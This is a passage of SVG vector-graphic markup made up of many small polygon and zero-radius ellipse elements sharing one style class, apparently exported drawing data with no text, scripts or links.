		<polygon class="st46" points="409.5,81.6 409.5,81.6 409.5,81.5 		"/>
		<polygon class="st46" points="409.6,83.9 409.6,83.9 409.6,83.9 		"/>
		<polygon class="st46" points="409.8,81.4 409.7,81.4 409.8,81.4 409.8,81.5 409.7,81.4 409.7,81.5 		"/>
		<polygon class="st46" points="409.9,81.5 409.9,81.5 409.9,81.5 409.8,81.5 		"/>
		<polygon class="st46" points="410.1,81.5 410.1,81.5 410.1,81.5 410.1,81.5 410.1,81.5 		"/>
		<polygon class="st46" points="410.2,80 410.2,80 410.2,80 		"/>
		<polygon class="st46" points="410.2,81.5 410.4,81.5 410.4,81.5 410.5,81.6 410.6,81.6 410.7,81.6 410.8,81.6 410.7,81.6 
			410.6,81.6 410.6,81.6 410.5,81.6 410.4,81.5 410.3,81.5 410.2,81.5 		"/>
		<polygon class="st46" points="410.3,79.7 410.3,79.7 410.4,79.7 410.5,79.7 410.5,79.7 410.4,79.7 		"/>
		<polygon class="st46" points="410.6,79.7 410.6,79.7 410.6,79.7 		"/>
		<polygon class="st46" points="410.7,83.2 410.7,83.1 410.7,83.2 		"/>
		<polygon class="st46" points="411.1,82.9 411.2,82.9 411.2,82.8 411.2,82.8 411.2,82.9 411.1,82.9 		"/>
		<polygon class="st46" points="413.4,83 413.4,83 413.4,83.1 413.5,83.1 413.6,83.2 413.6,83.2 413.6,83.2 413.6,83.2 413.6,83.2 
			413.5,83.2 413.4,83.1 413.4,83 		"/>
		<polygon class="st46" points="413.6,83.3 413.7,83.3 413.7,83.3 413.6,83.3 		"/>
		<polygon class="st46" points="413.8,83.5 413.8,83.5 413.7,83.5 413.8,83.5 		"/>
		<polygon class="st46" points="413.7,83.5 413.8,83.5 413.8,83.6 413.7,83.5 		"/>
		<polygon class="st46" points="413.9,83.6 413.9,83.6 413.8,83.6 413.8,83.6 413.8,83.6 		"/>
		<polygon class="st46" points="414.1,83.7 414.1,83.7 414.1,83.8 414.1,83.7 414.1,83.7 		"/>
		<polygon class="st46" points="414.2,83.8 414.2,83.8 414.2,83.8 414.2,83.8 		"/>
		<polygon class="st46" points="414.3,83.9 414.4,83.9 414.3,83.9 414.3,83.9 		"/>
		<polygon class="st46" points="414.4,83.9 414.4,83.9 414.4,83.9 		"/>
		<polygon class="st46" points="414.4,85.5 414.4,85.5 414.4,85.5 		"/>
		<polygon class="st46" points="414.5,85.3 414.4,85.3 414.5,85.3 		"/>
		<polygon class="st46" points="414.7,84.2 414.7,84.2 414.7,84.3 		"/>
		<polygon class="st46" points="414.6,84.4 414.6,84.5 414.6,84.6 414.7,84.7 414.7,84.7 414.6,84.6 414.6,84.5 414.6,84.5 
			414.6,84.5 		"/>
		<polygon class="st46" points="414.6,84.2 414.6,84.2 414.6,84.1 414.6,84.1 		"/>
		<polygon class="st46" points="414.5,84.1 414.5,84 414.5,84 414.5,84 		"/>
		<polygon class="st46" points="416,65.3 415.9,65.3 415.9,65.2 416,65.2 		"/>
		<polygon class="st46" points="445.6,88.3 445.5,88.3 445.5,88.2 445.5,88.2 445.6,88.3 		"/>
		<polygon class="st46" points="444.2,85.4 444.2,85.4 444.2,85.4 		"/>
		<polygon class="st46" points="443.6,89.4 443.6,89.4 443.6,89.4 		"/>
		<polygon class="st46" points="443.5,87.9 443.6,87.8 443.6,87.9 		"/>
		<polygon class="st46" points="443.4,87.9 443.5,87.9 443.5,87.9 		"/>
		<polygon class="st46" points="443.4,87.8 443.3,87.9 443.3,87.8 443.3,87.8 443.3,87.8 443.3,87.8 443.4,87.8 443.4,87.9 
			443.4,87.9 		"/>
		<polygon class="st46" points="443.6,95.4 443.6,95.5 443.6,95.5 443.6,95.5 443.6,95.4 		"/>
		<polygon class="st46" points="442,94.3 442,94.4 442,94.3 442,94.3 442,94.2 442,94.2 442,94.2 442,94.3 		"/>
		<polygon class="st46" points="442.2,93.9 442.1,93.9 442.1,93.9 		"/>
		<polygon class="st46" points="442.1,94 442.1,94 442,94.1 442,94.1 		"/>
		<polygon class="st46" points="440.3,94.5 440.3,94.5 440.3,94.4 440.3,94.5 440.3,94.6 440.3,94.6 		"/>
		<polygon class="st46" points="440.3,94.3 440.3,94.4 440.3,94.4 		"/>
		<polygon class="st46" points="440.3,94.2 440.3,94.2 440.3,94.2 440.3,94.2 440.3,94.2 		"/>
		<polygon class="st46" points="439.8,93.4 439.8,93.4 439.8,93.4 		"/>
		<polygon class="st46" points="440,92.7 440,92.7 440,92.7 		"/>
		<polygon class="st46" points="439.9,93.2 439.9,93.1 439.9,93.1 439.9,93 439.9,93.1 439.9,93.2 439.9,93.2 		"/>
		<polygon class="st46" points="439.8,92.6 439.8,92.6 439.9,92.7 439.9,92.8 439.9,92.7 439.9,92.7 439.8,92.6 		"/>
		<polygon class="st46" points="439.8,92.5 439.8,92.5 439.8,92.4 439.8,92.4 439.8,92.5 		"/>
		<polygon class="st46" points="439.9,93.3 439.9,93.3 439.9,93.3 		"/>
		<polygon class="st46" points="439.9,92.9 439.9,93 439.9,92.9 439.9,92.9 440,92.9 		"/>
		<polygon class="st46" points="439.9,92.7 439.9,92.7 439.9,92.7 		"/>
		<polygon class="st46" points="440,92.8 440,92.7 440,92.7 440,92.8 		"/>
		<polygon class="st46" points="439.3,91.5 439.3,91.5 439.3,91.5 		"/>
		<polygon class="st46" points="444.9,78.6 445,78.7 444.9,78.6 444.9,78.6 		"/>
		<polygon class="st46" points="445.1,78.9 445.1,78.9 445.1,78.9 445.1,78.8 445,78.8 445.1,78.8 		"/>
		<polygon class="st46" points="445.4,78.9 445.4,79 445.3,78.9 445.2,79 445.2,78.9 445.3,78.9 		"/>
		<polygon class="st46" points="445.5,88.2 445.5,88.1 445.5,88.1 		"/>
		<polygon class="st46" points="444.1,87.2 444,87.2 444,87.2 444,87.2 444,87.1 444,87.1 444,87.1 		"/>
		<polygon class="st46" points="444.1,87 444,86.9 444.1,86.9 444.1,87 		"/>
		<polygon class="st46" points="444,86.9 444,86.9 444.1,86.9 444.1,86.9 		"/>
		<polygon class="st46" points="444,86.8 443.9,86.8 443.9,86.8 443.9,86.8 444,86.8 444,86.9 		"/>
		<polygon class="st46" points="444,87.6 444,87.6 444,87.6 444,87.6 		"/>
		<polygon class="st46" points="443.6,85.7 443.6,85.7 443.6,85.7 443.7,85.7 443.7,85.8 443.7,85.9 443.7,85.9 443.6,85.8 
			443.6,85.7 		"/>
		<polygon class="st46" points="443.5,85.6 443.5,85.6 443.5,85.6 443.5,85.6 		"/>
		<polygon class="st46" points="443,87.7 443,87.7 443.1,87.7 		"/>
		<polygon class="st46" points="444.5,78.3 444.6,78.3 444.5,78.3 444.4,78.3 444.4,78.3 444.4,78.3 444.5,78.3 		"/>
		<polygon class="st46" points="444.6,78.4 444.7,78.4 444.7,78.4 444.6,78.3 		"/>
		<polygon class="st46" points="445,78.7 445,78.7 444.9,78.7 444.9,78.7 445,78.7 		"/>
		<polygon class="st46" points="445.1,81.2 445.2,81.1 445.2,81.1 445.2,81.1 445.2,81.1 445.1,81.1 445.1,81.2 445.1,81.2 		"/>
		<polygon class="st46" points="444.9,81.9 444.9,81.9 444.9,81.9 		"/>
		<polygon class="st46" points="445,81.6 445,81.6 445,81.7 445.1,81.7 445,81.7 		"/>
		<polygon class="st46" points="445,81.8 445.1,81.8 445.1,81.8 445.2,81.8 445.1,81.8 445,81.8 		"/>
		<polygon class="st46" points="445.1,81.7 445.1,81.8 445.1,81.8 		"/>
		<polygon class="st46" points="445,87.5 445,87.5 445.1,87.5 		"/>
		<polygon class="st46" points="445,87.8 445.1,87.7 445.1,87.7 445.1,87.7 445.1,87.7 445.1,87.7 445.1,87.8 445,87.8 		"/>
		<polygon class="st46" points="445.1,87.6 445.1,87.6 445.1,87.5 445.1,87.6 		"/>
		<polygon class="st46" points="445.1,87.5 445.1,87.5 445.1,87.5 		"/>
		<polygon class="st46" points="445.3,85.4 445.3,85.4 445.3,85.4 		"/>
		<polygon class="st46" points="445.2,81.9 445.2,81.9 445.3,81.9 		"/>
		<polygon class="st46" points="445.2,85.4 445.2,85.4 445.2,85.3 445.2,85.3 		"/>
		<ellipse transform="matrix(0.2631 -0.9648 0.9648 0.2631 250.0706 489.3022)" class="st46" cx="445.3" cy="80.9" rx="0" ry="0"/>
		<polygon class="st46" points="445.2,81.1 445.2,81.1 445.2,81.1 445.2,81.1 		"/>
		<polygon class="st46" points="445.1,81.3 445.1,81.3 445.1,81.3 445.1,81.4 445.1,81.5 445,81.5 445,81.5 445.1,81.4 445.1,81.3 
					"/>
		<polygon class="st46" points="445,81.5 445,81.5 445,81.5 		"/>
		<polygon class="st46" points="445,78.8 445,78.8 445,78.8 		"/>
		<polygon class="st46" points="444.9,81.8 444.9,81.8 444.9,81.8 		"/>
		<polygon class="st46" points="444.9,81.8 444.8,81.8 444.8,81.8 		"/>
		<polygon class="st46" points="444.1,82.3 444.1,82.3 444.2,82.3 444.2,82.3 444.2,82.3 444.1,82.3 		"/>
		<polygon class="st46" points="443.8,86.6 443.9,86.6 443.9,86.6 443.8,86.6 443.8,86.7 		"/>
		<polygon class="st46" points="443.5,85.5 443.5,85.4 443.5,85.5 		"/>
		<polygon class="st46" points="442.8,88.6 442.8,88.6 442.8,88.6 		"/>
		<polygon class="st46" points="444.5,85.1 444.5,85 444.6,85 		"/>
		<polygon class="st46" points="444.6,85 444.6,85 444.6,85.1 		"/>
		<polygon class="st46" points="444.4,82.1 444.4,82.2 444.4,82.1 444.4,82.1 		"/>
		<polygon class="st46" points="444.4,81.9 444.3,81.8 444.3,81.8 444.4,81.8 444.4,81.9 		"/>
		<polygon class="st46" points="444.4,82.2 444.4,82.2 444.4,82.2 		"/>
		<polygon class="st46" points="444.5,81.7 444.4,81.7 444.4,81.7 444.5,81.7 		"/>
		<polygon class="st46" points="444.4,81.7 444.3,81.7 444.3,81.7 444.3,81.7 444.3,81.7 		"/>
		<polygon class="st46" points="443.4,83.8 443.4,83.7 443.4,83.7 443.3,83.6 443.3,83.6 443.4,83.7 443.4,83.8 		"/>
		<polygon class="st46" points="442.7,88.1 442.7,88.1 442.7,88.1 		"/>
		<polygon class="st46" points="442.5,84 442.5,84 442.5,84 442.5,84 442.4,84 		"/>
		<polygon class="st46" points="442.5,84 442.6,84 442.7,84 442.6,84 442.5,84 		"/>
		<polygon class="st46" points="444.1,78.6 444.1,78.6 444,78.7 444,78.7 444,78.7 		"/>
		<polygon class="st46" points="443.7,78.8 443.7,78.8 443.7,78.8 		"/>
		<polygon class="st46" points="444,80.1 444,80.1 444,80.1 444,80.1 		"/>
		<polygon class="st46" points="443.9,80 443.9,80 443.9,79.9 443.9,79.9 443.9,80 		"/>
		<polygon class="st46" points="443.9,79.9 443.9,79.9 443.9,79.9 		"/>
		<polygon class="st46" points="443.8,80.4 443.8,80.4 443.8,80.4 		"/>
		<polygon class="st46" points="443.8,80.3 443.8,80.3 443.8,80.3 		"/>
		<polygon class="st46" points="443.6,82.6 443.6,82.6 443.6,82.6 443.6,82.6 443.7,82.5 		"/>
		<polygon class="st46" points="443.8,79.8 443.8,79.8 443.8,79.8 		"/>
		<polygon class="st46" points="443.3,82.9 443.3,82.9 443.3,82.9 443.3,82.8 		"/>
		<polygon class="st46" points="443.3,82.7 443.3,82.7 443.3,82.7 		"/>
		<polygon class="st46" points="443.3,82.7 443.3,82.7 443.3,82.7 		"/>
		<polygon class="st46" points="443.6,83.2 443.6,83.2 443.6,83.2 		"/>
		<polygon class="st46" points="443.8,82.4 443.8,82.4 443.8,82.4 443.8,82.4 		"/>
		<polygon class="st46" points="443.8,80.7 443.8,80.6 443.8,80.7 		"/>
		<polygon class="st46" points="443.8,80.2 443.8,80.2 443.8,80.2 443.8,80.2 		"/>
		<polygon class="st46" points="443.9,80.2 443.9,80.2 443.9,80.2 		"/>
		<polygon class="st46" points="443.8,78.7 443.9,78.6 444,78.7 443.9,78.7 443.8,78.7 443.8,78.7 443.7,78.7 443.7,78.8 
			443.7,78.8 443.8,78.7 		"/>
		<polygon class="st46" points="443.2,83.4 443.2,83.5 443.3,83.5 443.3,83.5 443.3,83.5 443.3,83.5 443.1,83.4 		"/>
		<polygon class="st46" points="443.2,83.6 443.2,83.6 443.2,83.6 		"/>
		<polygon class="st46" points="443.2,83.8 443.2,83.8 443.2,83.9 		"/>
		<polygon class="st46" points="443.3,83.8 443.2,83.8 443.2,83.8 443.3,83.8 		"/>
		<polygon class="st46" points="443.4,83.5 443.4,83.5 443.4,83.5 		"/>
		<polygon class="st46" points="443.4,82.9 443.4,82.9 443.4,83 443.4,83 		"/>
		<polygon class="st46" points="443.4,83 443.4,83.1 443.4,83 443.4,83 		"/>
		<polygon class="st46" points="443.5,83.1 443.5,83.1 443.4,83.1 443.4,83.1 		"/>
		<polygon class="st46" points="443.5,83.4 443.5,83.5 443.5,83.4 		"/>
		<polygon class="st46" points="443.6,83.5 443.7,83.4 443.7,83.4 443.7,83.4 443.7,83.4 443.6,83.5 443.6,83.5 		"/>
		<polygon class="st46" points="443.7,84.6 443.8,84.7 443.8,84.7 		"/>
		<polygon class="st46" points="443.9,84.7 443.9,84.7 443.9,84.7 443.9,84.7 		"/>
		<polygon class="st46" points="443.8,80.7 443.9,80.7 443.9,80.7 		"/>
		<polygon class="st46" points="444.2,81.5 444.2,81.5 444.2,81.5 444.2,81.5 		"/>
		<polygon class="st46" points="444.2,81.2 444.2,81.2 444.2,81.2 444.2,81.3 		"/>
		<polygon class="st46" points="444.2,81.5 444.2,81.6 444.1,81.5 		"/>
		<polygon class="st46" points="444.2,81.6 444.2,81.6 444.2,81.6 		"/>
		<polygon class="st46" points="444.2,81.4 444.2,81.4 444.2,81.3 444.2,81.4 		"/>
		<polygon class="st46" points="444.2,81 444.2,81 444.2,81 		"/>
		<polygon class="st46" points="444.1,78.6 444.1,78.6 444.1,78.6 444.1,78.6 		"/>
		<polygon class="st46" points="442.7,88.5 442.8,88.5 442.8,88.5 442.7,88.5 		"/>
		<polygon class="st46" points="442.7,88 442.7,88 442.7,88 		"/>
		<polygon class="st46" points="442.8,84 442.8,84 442.8,84 442.8,84 		"/>
		<polygon class="st46" points="443.1,83.5 443.2,83.5 443.2,83.5 443.1,83.5 443.1,83.5 		"/>
		<polygon class="st46" points="443.2,84 443.2,83.9 443.2,83.9 		"/>
		<polygon class="st46" points="443.3,84.1 443.3,84.1 443.3,84.1 		"/>
		<polygon class="st46" points="443.4,83.8 443.4,83.8 443.4,83.8 443.4,83.8 		"/>
		<polygon class="st46" points="443.4,83.5 443.4,83.5 443.5,83.5 		"/>
		<polygon class="st46" points="443.6,84.4 443.6,84.5 443.6,84.4 443.6,84.4 		"/>
		<polygon class="st46" points="443.6,85.4 443.6,85.4 443.6,85.4 443.6,85.4 443.6,85.4 		"/>
		<polygon class="st46" points="443.8,85.4 443.8,85.3 443.8,85.4 443.8,85.4 		"/>
		<polygon class="st46" points="443.9,86.5 443.9,86.5 443.9,86.5 443.9,86.5 443.9,86.5 		"/>
		<polygon class="st46" points="443.8,86.4 443.8,86.4 443.8,86.4 443.8,86.4 		"/>
		<polygon class="st46" points="443.9,86.8 443.9,86.8 443.9,86.8 443.9,86.8 		"/>
		<polygon class="st46" points="443.9,86.6 443.9,86.5 443.9,86.5 443.9,86.6 443.9,86.6 		"/>
		<polygon class="st46" points="443.9,85.3 443.8,85.3 443.9,85.3 443.9,85.4 444,85.4 		"/>
		<polygon class="st46" points="444,82.3 443.9,82.3 443.9,82.3 444,82.3 444,82.3 444,82.3 		"/>
		<polygon class="st46" points="444.2,82.3 444.3,82.2 444.3,82.3 444.2,82.3 		"/>
		<polygon class="st46" points="444.3,82.2 444.3,82.2 444.3,82.2 444.3,82.2 		"/>
		<polygon class="st46" points="444.5,85.3 444.5,85.3 444.5,85.3 		"/>
		<polygon class="st46" points="444.7,85.1 444.6,85.1 444.7,85 444.7,85.1 		"/>
		<polygon class="st46" points="444.7,85.2 444.7,85.2 444.7,85.3 		"/>
		<polygon class="st46" points="444.7,85.1 444.7,85.1 444.7,85.1 444.7,85.1 		"/>
		<polygon class="st46" points="444.7,81.8 444.6,81.8 444.5,81.8 444.6,81.8 444.7,81.8 444.7,81.8 		"/>
		<polygon class="st46" points="444.2,78.4 444.3,78.4 444.3,78.4 		"/>
		<polygon class="st46" points="444.3,78.5 444.2,78.5 444.3,78.5 		"/>
		<polygon class="st46" points="444.2,78.4 444.2,78.4 444.2,78.4 		"/>
		<polygon class="st46" points="444.2,78.5 444.2,78.5 444.2,78.5 		"/>
		<polygon class="st46" points="444.3,78.6 444.3,78.6 444.2,78.6 444.2,78.6 444.2,78.6 		"/>
		<polygon class="st46" points="443,84.1 443,84.1 443,84.1 443,84.1 443.1,84.2 443.1,84.2 443.1,84.2 443.1,84.2 443,84.1 		"/>
		<polygon class="st46" points="443.1,87.7 443.1,87.7 443.2,87.7 443.1,87.7 		"/>
		<polygon class="st46" points="443.2,84.2 443.3,84.3 443.2,84.3 443.2,84.3 		"/>
		<polygon class="st46" points="443.3,84.3 443.3,84.2 443.3,84.2 443.3,84.2 443.4,84.3 443.4,84.3 443.5,84.4 443.4,84.3 
			443.4,84.3 443.3,84.3 		"/>
		<polygon class="st46" points="443.7,86 443.7,86 443.7,86 		"/>
		<polygon class="st46" points="443.7,86.1 443.7,86.1 443.7,86.1 		"/>
		<polygon class="st46" points="443.8,86.2 443.8,86.2 443.8,86.3 443.8,86.3 443.8,86.2 443.8,86.2 		"/>
		<polygon class="st46" points="443.9,87.7 444,87.7 443.9,87.7 443.9,87.7 443.9,87.7 		"/>
		<ellipse transform="matrix(0.7369 -0.676 0.676 0.7369 59.1981 322.6903)" class="st46" cx="444.1" cy="85.3" rx="0" ry="0"/>
		<polygon class="st46" points="444.1,85.2 444.1,85.2 444.1,85.2 		"/>
		<polygon class="st46" points="444,84.7 444,84.7 444,84.7 444.1,84.7 444.1,84.7 		"/>
		<polygon class="st46" points="444.2,84.8 444.2,84.8 444.3,84.8 444.3,84.8 444.3,84.9 444.3,84.8 444.2,84.8 444.2,84.8 
			444.2,84.8 		"/>
		<polygon class="st46" points="444.4,85.2 444.4,85.2 444.4,85.2 		"/>
		<polygon class="st46" points="444.4,87.3 444.4,87.3 444.4,87.3 		"/>
		<polygon class="st46" points="444.5,87.4 444.5,87.4 444.5,87.4 444.5,87.4 444.5,87.4 		"/>
		<polygon class="st46" points="444.6,87.4 444.6,87.3 444.6,87.3 444.6,87.4 		"/>
		<polygon class="st46" points="444.8,85.3 444.7,85.3 444.7,85.3 444.7,85.3 444.8,85.3 444.8,85.3 444.9,85.4 444.8,85.4 		"/>
		<polygon class="st46" points="444.7,87.3 444.7,87.3 444.6,87.3 444.7,87.3 		"/>
		<polygon class="st46" points="444.8,81.8 444.8,81.8 444.8,81.8 		"/>
		<polygon class="st46" points="445,85.4 445,85.5 445,85.5 444.9,85.4 		"/>
		<polygon class="st46" points="445,87.3 445,87.4 445,87.4 445,87.4 445,87.3 445,87.3 		"/>
		<polygon class="st46" points="445,87.9 445,88 445,88 		"/>
		<polygon class="st46" points="445,88 445.1,88 445.1,88 445,88 		"/>
		<polygon class="st46" points="445.1,87.9 445.1,87.9 445.2,87.9 445.2,87.9 445.1,88 		"/>
		<polygon class="st46" points="445.2,88 445.2,88 445.2,88.1 445.3,88.1 445.2,88.1 445.2,88 		"/>
		<polygon class="st46" points="445.3,85.5 445.3,85.5 445.3,85.5 445.3,85.4 		"/>
		<polygon class="st46" points="445.5,85.4 445.5,85.4 445.5,85.4 		"/>
		<polygon class="st46" points="445.4,82 445.4,82 445.5,82 445.5,82 		"/>
		<polygon class="st46" points="445.4,85.4 445.4,85.5 445.4,85.5 445.4,85.5 		"/>
		<polygon class="st46" points="444.7,78.5 444.7,78.4 444.7,78.4 444.7,78.4 444.8,78.5 444.8,78.5 		"/>
		<polygon class="st46" points="442.9,93.8 443,93.8 443.1,93.8 443.1,93.8 443,93.8 442.9,93.8 442.9,93.8 		"/>
		<polygon class="st46" points="443.3,93.8 443.2,93.8 443.2,93.8 443.3,93.8 443.3,93.8 		"/>
		<polygon class="st46" points="443.2,93.8 443.2,93.9 443.1,93.9 443.1,93.9 443.1,93.9 		"/>
		<polygon class="st46" points="443.4,93.8 443.4,93.8 443.4,93.8 		"/>
		<polygon class="st46" points="444.4,94.4 444.4,94.5 444.4,94.4 		"/>
		<polygon class="st46" points="444.4,94.3 444.4,94.3 444.4,94.3 		"/>
		<polygon class="st46" points="444.4,94.6 444.4,94.7 444.4,94.7 444.4,94.6 		"/>
		<polygon class="st46" points="443.6,92.4 443.6,92.4 443.6,92.4 		"/>
		<polygon class="st46" points="442.9,88.8 442.9,88.8 443,88.8 		"/>
		<polygon class="st46" points="442.9,88.8 442.9,88.8 442.9,88.8 		"/>
		<ellipse transform="matrix(0.8914 -0.4532 0.4532 0.8914 8.2368 210.2565)" class="st46" cx="442.9" cy="87.9" rx="0" ry="0"/>
		<polygon class="st46" points="443,87.8 443.1,87.8 443.1,87.8 443,87.9 		"/>
		<polygon class="st46" points="443.2,87.7 443.2,87.7 443.2,87.8 443.2,87.8 		"/>
		<polygon class="st46" points="443.6,87.8 443.6,87.8 443.6,87.8 		"/>
		<polygon class="st46" points="443.7,87.7 443.7,87.7 443.8,87.7 443.7,87.7 443.6,87.7 443.6,87.7 		"/>
		<polygon class="st46" points="443.7,89.4 443.7,89.3 443.7,89.3 443.7,89.4 443.7,89.4 		"/>
		<polygon class="st46" points="443.7,89.2 443.7,89.2 443.7,89.2 443.7,89.2 		"/>
		<polygon class="st46" points="443.9,89.7 443.9,89.7 443.9,89.7 		"/>
		<polygon class="st46" points="444,87.5 444,87.5 444,87.5 		"/>
		<polygon class="st46" points="444,87.2 444.1,87.3 444.1,87.3 444.1,87.3 		"/>
		<polygon class="st46" points="444.1,85.2 444.1,85.2 444.2,85.2 444.2,85.2 444.3,85.2 444.4,85.2 444.4,85.2 444.3,85.2 
			444.2,85.2 444.2,85.2 		"/>
		<polygon class="st46" points="444.3,87.4 444.3,87.4 444.3,87.5 444.3,87.5 444.3,87.4 		"/>
		<polygon class="st46" points="444.8,87.2 444.9,87.2 444.9,87.3 444.9,87.3 444.9,87.3 444.9,87.2 444.8,87.2 		"/>
		<polygon class="st46" points="444.8,89.7 444.8,89.8 444.8,89.7 		"/>
		<polygon class="st46" points="445,89.5 445,89.5 445,89.5 		"/>
		<polygon class="st46" points="445.3,88.1 445.3,88.1 445.3,88.2 445.3,88.2 445.3,88.2 		"/>
		<polygon class="st46" points="445.4,88.8 445.4,88.8 445.4,88.8 		"/>
		<polygon class="st46" points="445.4,88.9 445.4,88.9 445.4,88.9 		"/>
		<polygon class="st46" points="445.4,88.8 445.4,88.8 445.4,88.8 445.4,88.8 		"/>
		<polygon class="st46" points="445.4,88.1 445.4,88.1 445.4,88.1 445.4,88.1 445.4,88.1 		"/>
		<polygon class="st46" points="445.5,88.5 445.5,88.5 445.5,88.5 		"/>
		<polygon class="st46" points="445.5,88.4 445.5,88.4 445.6,88.4 445.5,88.4 		"/>
		<polygon class="st46" points="445.6,85.3 445.6,85.3 445.6,85.3 		"/>
		<polygon class="st46" points="445.6,85.1 445.7,85.1 445.6,85.1 		"/>
		<polygon class="st46" points="445.7,85 445.7,85.1 445.7,85.1 445.7,85 		"/>
		<polygon class="st46" points="445.6,82.2 445.6,82.1 445.6,82.2 445.7,82.3 445.7,82.3 		"/>
		<polygon class="st46" points="416.2,65.4 416.1,65.4 416.1,65.4 416.2,65.4 		"/>
		<polygon class="st46" points="416.1,65.5 416.2,65.5 416.2,65.5 416.3,65.5 416.2,65.5 416.1,65.5 416.1,65.6 416.1,65.6 
			416.1,65.5 		"/>
		<polygon class="st46" points="416.2,65.4 416.2,65.4 416.2,65.4 		"/>
		<polygon class="st46" points="415.8,65.2 415.8,65.2 415.8,65.2 		"/>
		<polygon class="st46" points="415.8,65 415.8,65.1 415.8,65.1 415.8,65.1 415.8,65 415.8,65 415.8,65 		"/>
		<polygon class="st46" points="415.6,64.8 415.6,64.8 415.5,64.8 415.5,64.8 415.4,64.8 415.4,64.8 415.4,64.8 415.5,64.8 		"/>
		<polygon class="st46" points="422,86.4 422,86.4 422,86.4 422,86.4 		"/>
		<polygon class="st46" points="422,86.7 422.1,86.8 422.1,86.8 422,86.8 		"/>
		<polygon class="st46" points="422.2,86.7 422.2,86.7 422.2,86.7 		"/>
		<ellipse transform="matrix(0.9822 -0.1876 0.1876 0.9822 -8.7491 80.717)" class="st46" cx="422" cy="86.6" rx="0" ry="0"/>
		<polygon class="st46" points="422,86.5 422,86.5 422,86.5 422,86.5 		"/>
		<polygon class="st46" points="436.6,89.9 436.6,90 436.6,90 436.6,89.9 436.6,89.8 436.6,89.8 		"/>
		<polygon class="st46" points="436.7,88.5 436.7,88.5 436.7,88.5 		"/>
		<polygon class="st46" points="436.7,89.2 436.7,89.2 436.7,89.2 436.7,89.2 		"/>
		<polygon class="st46" points="436.8,89.1 436.7,89.1 436.7,89 436.8,89.1 		"/>
		<polygon class="st46" points="436.9,88.5 436.9,88.5 436.9,88.5 		"/>
		<polygon class="st46" points="439.2,91.5 439.2,91.5 439.2,91.5 		"/>
		<polygon class="st46" points="439.2,91.7 439.1,91.6 439.1,91.5 439.1,91.5 439.1,91.6 439.2,91.6 439.2,91.6 		"/>
		<polygon class="st46" points="439.2,91.7 439.2,91.7 439.2,91.7 439.3,91.7 439.3,91.8 439.3,91.9 439.3,91.8 		"/>
		<polygon class="st46" points="439.3,91.9 439.3,91.9 439.3,91.9 439.4,92 439.4,92 		"/>
		<polygon class="st46" points="439.6,92.3 439.7,92.3 439.7,92.3 		"/>
		<polygon class="st46" points="439.7,92.4 439.7,92.4 439.7,92.4 		"/>
		<polygon class="st46" points="439.8,93.6 439.8,93.5 439.8,93.5 439.8,93.6 439.8,93.6 		"/>
		<polygon class="st46" points="439.9,93.7 439.8,93.6 439.8,93.6 439.8,93.7 439.9,93.7 439.9,93.7 		"/>
		<polygon class="st46" points="440,93.9 440,93.8 439.9,93.8 439.9,93.8 440,93.8 440,93.8 440,93.9 440.1,93.9 		"/>
		<polygon class="st46" points="440.1,93.9 440.2,94 440.2,94 440.2,94 		"/>
		<polygon class="st46" points="440.2,94 440.2,94.1 440.2,94.1 		"/>
		<polygon class="st46" points="440.2,94.7 440.2,94.8 440.2,94.7 440.3,94.7 440.3,94.7 		"/>
		<polygon class="st46" points="442,94.6 442,94.6 442,94.6 442,94.6 		"/>
		<polygon class="st46" points="442,94.7 442,94.7 442,94.7 		"/>
		<polygon class="st46" points="442.2,94.9 442.1,94.9 442.1,94.9 442.2,94.9 442.2,94.9 		"/>
		<polygon class="st46" points="442.3,95.2 442.3,95.2 442.3,95.2 		"/>
		<polygon class="st46" points="442.3,93.8 442.2,93.8 442.3,93.8 442.4,93.8 442.4,93.8 		"/>
		<polygon class="st46" points="442.7,93.8 442.6,93.8 442.7,93.8 442.7,93.8 442.8,93.8 		"/>
		<polygon class="st46" points="442.9,95.8 442.9,95.8 442.8,95.8 442.8,95.8 442.9,95.8 442.9,95.8 443,95.8 		"/>
		<polygon class="st46" points="443.1,95.9 443,95.8 443,95.8 443,95.8 443.1,95.8 443.2,95.8 443.2,95.7 443.2,95.7 443.2,95.8 		
			"/>
		<polygon class="st46" points="443.3,95.7 443.3,95.7 443.3,95.7 443.4,95.7 443.4,95.7 443.4,95.7 		"/>
		<polygon class="st46" points="443.5,95.7 443.5,95.7 443.5,95.7 443.5,95.7 443.5,95.6 443.6,95.5 443.6,95.6 		"/>
		<polygon class="st46" points="443.7,95.2 443.7,95.3 443.7,95.3 443.8,95.2 443.8,95.2 443.8,95.2 		"/>
		<polygon class="st46" points="443.9,95.2 443.8,95.2 443.9,95.2 443.9,95.2 		"/>
		<polygon class="st46" points="444,95.2 444,95.2 444,95.2 		"/>
		<polygon class="st46" points="444.1,95.1 444.1,95.1 444.1,95.1 		"/>
		<polygon class="st46" points="444.2,95 444.2,95.1 444.2,95.1 444.2,95.1 444.2,95 444.3,95 		"/>
		<polygon class="st46" points="444.4,95 444.4,95 444.4,94.9 444.4,94.9 444.4,94.9 		"/>
		<polygon class="st46" points="444.4,94.8 444.4,94.8 444.4,94.8 		"/>
		<polygon class="st46" points="443,88.8 443,88.8 443,88.8 443,88.8 443,88.8 443,88.8 443.1,88.8 		"/>
		<polygon class="st46" points="443.2,88.8 443.2,88.9 443.2,88.9 		"/>
		<polygon class="st46" points="443.3,88.9 443.3,88.9 443.3,88.9 443.3,88.9 443.3,88.9 443.3,88.9 		"/>
		<polygon class="st46" points="443.4,89 443.4,89 443.4,89 443.4,89 		"/>
		<polygon class="st46" points="443.5,89 443.5,89 443.5,89 		"/>
		<polygon class="st46" points="443.6,89.1 443.6,89.1 443.6,89.2 443.6,89.2 443.6,89.1 		"/>
		<polygon class="st46" points="443.6,89.5 443.7,89.5 443.7,89.5 		"/>
		<polygon class="st46" points="444,89.7 444,89.7 444,89.7 444.1,89.7 		"/>
		<polygon class="st46" points="444.1,87.5 444.1,87.6 444.1,87.6 444.1,87.5 444.1,87.5 444.1,87.4 444.1,87.3 444.1,87.3 
			444.1,87.3 444.2,87.3 444.2,87.4 444.3,87.4 444.3,87.4 444.3,87.4 444.2,87.4 444.2,87.4 		"/>
		<polygon class="st46" points="444.8,89.8 444.8,89.8 444.8,89.8 444.8,89.8 		"/>
		<polygon class="st46" points="445,89.7 445,89.7 445,89.7 		"/>
		<polygon class="st46" points="445.1,89.5 445.1,89.4 445.1,89.4 445.2,89.4 445.2,89.5 		"/>
		<polygon class="st46" points="445.3,89.2 445.3,89.3 445.3,89.3 445.3,89.2 445.4,89.2 445.4,89.2 		"/>
